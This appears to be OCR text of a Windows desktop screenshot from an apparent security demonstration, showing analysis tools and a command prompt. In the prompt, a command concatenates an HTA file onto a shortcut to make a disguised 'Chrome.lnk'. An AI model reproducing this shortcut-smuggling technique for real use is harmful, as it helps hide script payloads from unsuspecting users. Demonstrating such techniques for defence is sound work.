 Recycle Bin
HuntressInst...
Process
Explorer
Process
Monitor
Desktop
Regshot
code.hta
Google
Chrome
Chrome
Command Prompt
Microsoft Windows [Version 10.0.22621.3007]
(c) Microsoft Corporation. All rights reserved.
C:\Users\johnh>cd Desktop
C:\Users\johnh\Desktop>copy /b C:\Users\Johnh\Desktop\Blueprint.lnk+code.hta Chrome.lnk
C:\Users\Johnh\Desktop\Blueprint.lnk
code.hta
1 file(s) copied.
C:\Users\johnh\Desktop>
Activate Windows
Go to Settings to activate Windows.
1